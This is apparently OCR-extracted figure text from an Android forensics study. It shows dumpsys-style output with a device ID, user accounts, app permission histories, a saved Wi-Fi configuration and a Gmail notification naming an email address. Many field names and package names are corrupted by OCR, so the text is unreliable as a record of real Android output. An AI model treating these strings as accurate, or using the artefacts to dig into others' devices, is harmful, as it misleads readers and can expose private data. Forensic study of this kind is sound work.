











<?xml version="1.0" encoding="utf-8" standalone="yes" ?>  $<sub>map</sub>$ </sub>

<string name="totalForegroundTime">0</string>

<string name="lastUserInteractionTimestamp">-1</string>

<string name="lastTransmission">1394126848807</string>

<string name="lastUserSessionTimestamp">-1</string>

<string name="firstInstallId">1394126848795</string>



### Phone Subscriber Info: none cansoring: ......<br>Phone Type = GSM<br>Device ID = 355003057557667

u0a60:

лаоо.<br>Mobile network: 10.81MB received, 266.64KB sent<br>Wi-Fi network: 109.21MB received, 2.74MB sent<br>Wake lock \*sync\*/com.android.chrome/com.qoogle/donnietindall@qmail.com: 147ms partial (10 times) realtime

ŵ com.android.chrome / u0a60: TOTAL: 7.8% (52MB-84MB-123MB/48MB-73MB-108MB over 44) Top: 7.7% (52MB-84MB-123MB/48MB-73MB-108MB over 44)  $Imp Fig: 0.01%$ Imp Bg: 0.00% Service: 0.07% Receiver: 0.01% (Last Act): 8.2% (53MB-62MB-70MB/49MB-57MB-66MB over 29)<br>(Cached): 83% (5.2MB-56MB-69MB/4.2MB-52MB-64MB over 65)

Users:

UserInfo<0:Amber:13> serialNo=0 Created: <unknown> Last logged in: +1h54m10s900ms ago UserInfo<10:Donnie:10> serialNo=10 Created: +4m9s288ms ago Last logged in: +4m1s837ms ago

 $uid$   $u0a60$ :

Package com.android.chrome:

COARSE\_LOCATION: mode=0; duration=0 FINE\_LOCATION: mode=0; time=+8h57m51s355ms ago; duration=0 VIBRATE: mode=0; time=+1d7h2m45s243ms ago; duration=+12ms POST\_NOTIFICATION: mode=0; time=+6d7h2m42s380ms ago; duration=0 READ\_CLIPBOARD: mode=0; time=+5d8h12m52s649ms ago; duration=0<br>WRITE\_CLIPBOARD: mode=0; time=+10d20h49m23s22ms ago; duration=0 TAKE\_MEDIA\_BUTTONS: mode=0; time=+176d17h18m19s460ms ago; duration=0 TAKE\_AUDIO\_FOCUS: mode=0; time=+1h7m12s279ms ago; duration=0 AUDIO\_RING\_VOLUME: mode=0; time=+23h52m52s671ms ago; duration=0 AUDIO\_MEDIA\_VOLUME: mode=0; time=+1h31m46s692ms ago; duration=0 WAKE\_LOCK: mode=0; time=+17m43s597ms ago; duration=+55ms MONITOR\_LOCATION: mode=0; time=+110d8h9m26s749ms ago; duration=+1s219ms

 $uitd$  1001:

Package com. android. phone:

VIBRATE: mode=0; time=+2h34m31s210ms ago; duration=+1s20ms READ\_CONTACTS: mode=0; time=+44m2s299ms ago; duration=0 WEITE\_CONTACTS: mode=0; time=+44m2s201ms ago; duration=0<br>READ\_CALL\_LOG: mode=0; time=+4d7h29m35s902ms ago; duration=0 WRITE\_CALL\_LOG: mode=0; time=+44m2s6ms ago; duration=0 POST\_NOTIFICATION: mode=0; time=+1d1h31m34s242ms ago; duration=0<br>CALL\_PHONE: mode=0; time=+1d0h56m59s194ms ago; duration=0 READ\_SMS: mode=0; time=+4d7h29m36s362ms ago; duration=0<br>WRITE\_SMS: mode=0; time=+3h5m48s341ms ago; duration=0 WRITE\_SETTINGS: mode=0; time=+17m18s147ms ago; duration=0 SYSTEM\_ALERT\_WINDOW: mode=0; time=+20h41m26s834ms ago; duration=+4s776ms TAKE\_AUDIO\_FOCUS: mode=0; time=+53m41s785ms ago; duration=0 WAKE\_LOCK: mode=0; time=+1m23s617ms ago; duration=+15ms

ID: 1 SSID: "MGTS\_GPON\_0699" PROVIDER-NAME: null BSSID: null FQDN: null PRIO: 0 HIDDEN: false NetworkSelectionStatus NETWORK\_SELECTION\_ENABLED hasEverConnected: true numAssociation 18 creation time=10-25 15:26:12.134 validatedInternetAccess KeyMgmt: WPA\_PSK Protocols: WPA RSN AuthAlgorithms: OPEN PairwiseCiphers: TKIP CCMP GroupCiphers: WEP40 WEP104 TKIP CCMP PSK: \* Enterprise config: IP config: IP assignment: DHCP

```
NotificationRecord(0x4226a928: pkg=com.google.android.gm user=UserHandle(0}<br>id=31465589 tag=null score=0: Notification(pri=0 contentView=com.google.android.<br>gm/0x1090064 vibrate=default sound=content://settings/system/noti
         icon=0x7f0200df / com.google.android.gm:drawable/ic_notification_mail_24dp
        pri=0 score=0
         contentIntent=PendingIntent<42aae7f8: PendingIntentRecord<42ca7258 com.goo
gle.android.gm startfictivity))<br>deleteIntent=PendingIntent(42ab3e38: PendingIntentRecord(42d97190 com.goog<br>le.android.gm startfiervice))<br>tickerText=Donnie Tindall
        contentUiew=android.widget.RemoteUiews@42a18b58<br>defaults=0x000000006 flags=0x000000011
         sound=content://settings/system/notification_sound
        vibrate=null
         led=0x00000000 onMs=0 offMs=0
        actions={<br>[0] "Delete" -> PendingIntent{42913958: PendingIntentRecord{42a2f818 com
.google.android.gm startService>><br>google.android.gm startService>><br>[1] "Reply" -> PendingIntent{4290bd48: PendingIntentRecord{420f50b0 com.
google.android.gm startActivity>>
        extras={<br>android.title=Donnie Tindall
            android.support.actionExtras={0=Bundle[EMPTY_PARCEL], 1=Bundle[EMPTY_PAR
CEL 1>
            android.subText=donnietindall@gmail.com
            android.showChronometer=false
android.icon=2130837727<br>android.text=This is a test email<br>To see a test notification<br>android.progress=0
            android.progressMax=0
           android.showWhen=true<br>android.showWhen=true<br>android.people=[Ljava.lang.String;@41fadfb0 {<br>mailto:donnietindall@gmail.com
            \mathbf{\bar{z}}android.largeIcon=android.graphics.Bitmap@428a3650 (128x128)
            android.infoText=null
            android.wearable.EXTENSIONS=Bundle[mParcelledData.dataSize=1200]
            android.progressIndeterminate=false
            android.scoreModified=false
         \rightarrow
```








